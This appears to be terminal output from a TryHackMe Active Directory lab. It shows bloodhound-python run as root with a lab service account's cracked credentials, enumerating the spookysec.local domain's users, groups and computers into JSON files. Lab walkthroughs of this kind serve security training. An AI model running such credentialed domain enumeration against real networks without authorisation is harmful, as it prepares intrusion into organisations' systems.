 ┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bloodhound]
└─#
bloodhound-python -c All -u 'svc-admin' -p 'management2005' -gc 'ATTACKTIVEDIREC.spookysec.lo
cal' -dc 'AttacktiveDirectory.spookysec.local' -d 'spookysec.local' -ns $ip
INFO: Found AD domain: spookysec.local
INFO: Connecting to LDAP server: AttacktiveDirectory.spookysec.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: AttacktiveDirectory.spookysec.local
INFO: Found 17 users
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: AttacktiveDirectory.spookysec.local
INFO: Ignoring host AttacktiveDirectory.spookysec.local since its reported name ATTACKTIVEDIR
EC does not match
INFO: Done in 00M 24S
┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bloodhound]
└─# ls
20220110014211_computers.json  20220110014211_groups.json
20220110014211_domains.json    20220110014211_users.json